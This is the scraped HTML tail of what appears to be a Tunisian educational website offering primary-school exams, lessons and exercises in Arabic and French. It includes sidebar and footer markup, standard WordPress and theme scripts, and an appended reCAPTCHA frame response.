								<h3 class="post-title"><a href="https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-%d8%b3%d9%86%d8%a9-%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%8a-%d8%a7%d9%84%d8%a3%d9%88%d9%84/">تقييم فرنسية سنة سادسة الثلاثي الأول</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="إمتحان رياضيات السنة السادسة الثلاثي الأول" href="https://enajah.tn/%d8%a5%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%8a/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2022/10/IMG_20221030_194152-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="إمتحان رياضيات السنة السادسة الثلاثي الأول" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://enajah.tn/%d8%a5%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%8a/">إمتحان رياضيات السنة السادسة الثلاثي الأول</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="L&#8217;ordinateur et ses composants 6 éme année" href="https://enajah.tn/lordinateur-et-ses-composants-6-eme-annee/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2023/01/img_1673297162177-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="L’ordinateur et ses composants 6 éme année" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://enajah.tn/lordinateur-et-ses-composants-6-eme-annee/">L&#8217;ordinateur et ses composants 6 éme année</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="إمتحان رياضيات الثلاثي الثاني سنة سادسة" href="https://enajah.tn/%d8%a5%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%8a-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%86%d8%a9-%d8%b3%d8%a7%d8%af/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2022/11/IMG_20221105_154105-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="إمتحان رياضيات الثلاثي الثاني سنة سادسة" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://enajah.tn/%d8%a5%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%8a-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%86%d8%a9-%d8%b3%d8%a7%d8%af/">إمتحان رياضيات الثلاثي الثاني سنة سادسة</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Description d&#8217;un chien blessé" href="https://enajah.tn/description-dun-chien-blesse/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2023/01/img_1673035057920-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Description d’un chien blessé" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://enajah.tn/description-dun-chien-blesse/">Description d&#8217;un chien blessé</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="تمارين إنتاج كتابي الوحدة السادسة سنة سادسة إبتدائي" href="https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d9%83%d8%aa%d8%a7%d8%a8%d9%8a-%d8%a7%d9%84%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%b3%d9%86%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2022/10/IMG_20221006_202521-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="تمارين إنتاج كتابي الوحدة السادسة سنة سادسة إبتدائي" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d9%83%d8%aa%d8%a7%d8%a8%d9%8a-%d8%a7%d9%84%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%b3%d9%86%d8%a9/">تمارين إنتاج كتابي الوحدة السادسة سنة سادسة إبتدائي</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="معلقات تصريف الفعل في الماضي" href="https://enajah.tn/%d9%85%d8%b9%d9%84%d9%82%d8%a7%d8%aa-%d8%aa%d8%b5%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d9%81%d8%b9%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%a7%d8%b6%d9%8a/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2022/10/IMG_20221007_071643-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="معلقات تصريف الفعل في الماضي" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://enajah.tn/%d9%85%d8%b9%d9%84%d9%82%d8%a7%d8%aa-%d8%aa%d8%b5%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d9%81%d8%b9%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%a7%d8%b6%d9%8a/">معلقات تصريف الفعل في الماضي</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="درس الحال, الهمزة المتطرفة، كان و أخواتها سنة خامسة و سادسة إبتدائي" href="https://enajah.tn/%d8%af%d8%b1%d8%b3-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%a7%d9%84%d9%87%d9%85%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%b7%d8%b1%d9%81%d8%a9%d8%8c-%d9%83%d8%a7%d9%86-%d9%88-%d8%a3%d8%ae%d9%88%d8%a7%d8%aa/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2022/10/IMG_20221006_203020-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="درس الحال, الهمزة المتطرفة، كان و أخواتها سنة خامسة و سادسة إبتدائي" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://enajah.tn/%d8%af%d8%b1%d8%b3-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%a7%d9%84%d9%87%d9%85%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%b7%d8%b1%d9%81%d8%a9%d8%8c-%d9%83%d8%a7%d9%86-%d9%88-%d8%a3%d8%ae%d9%88%d8%a7%d8%aa/">درس الحال, الهمزة المتطرفة، كان و أخواتها سنة خامسة و سادسة إبتدائي</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="tie-widget-categories-6" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">تصنيفات الموقع<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-77"><a href="https://enajah.tn/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d8%a7%d8%a8%d8%aa%d8%af%d8%a7%d8%a6%d9%8a/">السنة الأولى ابتدائي</a> <span>77</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-82"><a href="https://enajah.tn/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%a7%d8%a8%d8%aa%d8%af%d8%a7%d8%a6%d9%8a/">السنة السادسة ابتدائي</a> <span>58</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-78"><a href="https://enajah.tn/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%a7%d8%a8%d8%aa%d8%af%d8%a7%d8%a6%d9%8a/">السنة الثانية ابتدائي</a> <span>35</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-79"><a href="https://enajah.tn/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d8%a7%d8%a8%d8%aa%d8%af%d8%a7%d8%a6%d9%8a/">السنة الثالثة ابتدائي</a> <span>24</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://enajah.tn/category/uncategorized/">Uncategorized</a> <span>23</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-80"><a href="https://enajah.tn/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-%d8%a7%d8%a8%d8%aa%d8%af%d8%a7%d8%a6%d9%8a/">السنة الرابعة ابتدائي</a> <span>22</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-116"><a href="https://enajah.tn/category/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/">القسم التحضيري</a> <span>21</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-304"><a href="https://enajah.tn/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9%d8%a9-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a/">السنة السابعة أساسي</a> <span>18</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-593"><a href="https://enajah.tn/category/production-ecrite/">Production Ecrite</a> <span>18</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-81"><a href="https://enajah.tn/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3%d8%a9-%d8%a7%d8%a8%d8%aa%d8%af%d8%a7%d8%a6%d9%8a/">السنة الخامسة ابتدائي</a> <span>14</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-663"><a href="https://enajah.tn/category/production-ecrite-2/">Production écrite</a> <span>2</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعنا على فيسبوك<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/ar/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/enajahtn" data-hide-cover="false" data-show-facepile="false" data-show-posts="false" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/enajahtn">تابعنا على فيسبوك</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-5" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title"><div class="the-subtitle">عن الموقع<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">النجاح و التميز - موقع تعليمي تربوي غني بالموارد التعليمية كالإمتحانات و التّمارين و التّقييمات و الأناشيد و المعلّقات و غيرها التي تهم كل من التّلميذ و الولي و المربي على حد سواء

					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2026، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://enajah.tn" target="_blank" rel="nofollow noopener">  موقع النجاح و التميز</a></div><div class="footer-menu"><ul id="menu-%d8%b5%d9%81%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-825"><a rel="privacy-policy" href="https://enajah.tn/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://enajah.tn/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/">اتفاقيّة الاستخدام</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://enajah.tn/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84/">اتصل بنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://enajah.tn/%d9%85%d9%86-%d9%86%d8%ad%d9%86%d8%9f/">من نحن؟</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/enajahtn"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://enajah.tn/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/enajahtn"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://enajah.tn/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://enajah.tn/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" src="https://enajah.tn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://enajah.tn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://enajah.tn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/enajah.tn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://enajah.tn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://enajah.tn/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enajah.tn/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://enajah.tn/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://enajah.tn/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://enajah.tn/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://enajah.tn/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.10" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enajah.tn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enajah.tn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f44d8f11c90340a1a3146d4531573728","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qjz9PsGwzEJ1O35nTOHzGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769149494519');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enajah.tn/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.10
body_size: 4495
content:
/* JQUERY NEWS TICKER */
